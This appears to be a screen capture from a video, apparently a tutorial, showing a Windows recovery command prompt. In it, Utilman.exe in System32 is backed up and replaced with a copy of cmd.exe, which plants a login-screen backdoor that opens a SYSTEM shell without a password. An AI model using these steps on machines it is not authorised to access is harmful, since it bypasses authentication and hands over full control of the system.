 Administrator: X:\windows\system32\cmd.exe
07/13/2009  07:20 PM    <DIR>          PerfLogs
03/04/2013  05:53 AM    <DIR>          Program Files
03/04/2013  05:53 AM    <DIR>          Program Files (x86)
03/04/2013  02:15 AM    <DIR>          Share
03/03/2013  10:48 PM    <DIR>          Users
08/24/2013  01:15 AM    <DIR>          Windows
0 File(s)              0 bytes
7 Dir(s)  24,535,306,240 bytes free
C:\>cd windows/system32
C:\Windows\System32>move Utilman.exe Utilman.exe.bak
Overwrite C:\Windows\System32\Utilman.exe.bak? (Yes/No/All): Yes
1 file(s) moved.
C:\Windows\System32>copy cmd.exe Utilman.exe
1 file(s) copied.
C:\Windows\System32>_